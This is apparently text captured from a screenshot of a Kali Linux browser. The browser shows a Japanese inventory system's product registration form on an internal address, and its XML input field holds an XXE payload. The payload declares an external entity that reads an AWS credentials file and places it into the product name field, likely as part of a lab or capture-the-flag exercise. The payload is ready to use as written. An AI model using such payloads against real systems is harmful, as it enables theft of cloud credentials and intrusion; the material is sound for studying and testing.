 10.234.128.5/register
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
在庫連携システム 商品一覧 商品登録
登録データ入力フォーム
商品ID
商品名
在庫数
XML変換
登録データ送信フォーム
XMLデータ入力欄
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [  <!ENTITY xxe SYSTEM "file:///home/storekeeper.aws
/credentials">]>
<Product>
    <id>20261108</id>
    <name>&xxe;</name>
    <stock>100</stock>
</Product>
データ送信